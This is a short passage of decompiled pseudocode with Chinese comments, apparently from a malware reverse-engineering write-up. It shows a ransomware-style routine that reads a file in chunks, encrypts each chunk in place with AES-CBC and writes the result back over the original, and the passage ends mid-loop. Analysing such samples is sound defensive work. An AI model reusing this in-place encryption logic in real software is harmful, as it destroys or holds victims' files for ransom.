 for ( i = 0; i < round; ++i ) // 循环加密文件(如果遇到大文件，分多次加密的循环)
{
encrypted_file_len = 0LL;
input_length = 0LL;
do
{
current_file_pos = all_file_len - encrypted_file_len;
if ( all_file_len - encrypted_file_len <= 1024000 )
input_length = current_file_pos;
else
input_length = 1024000LL; // 一次加密至多1024000字节
if ( (unsigned __int8)read_all(fd, input, input_length) != 1 )// 读入文件原先内容到堆块中
break;
encrypted_file_len += input_length;
AES_cbc_encrypt(input, input, input_length, enc_key, iv, 1LL);
lseek(fd, -(__int64)input_length, 1);
if ( (unsigned __int8)write_all(fd, input, input_length) != 1 )// 将加密部分直接写入文件
break;
}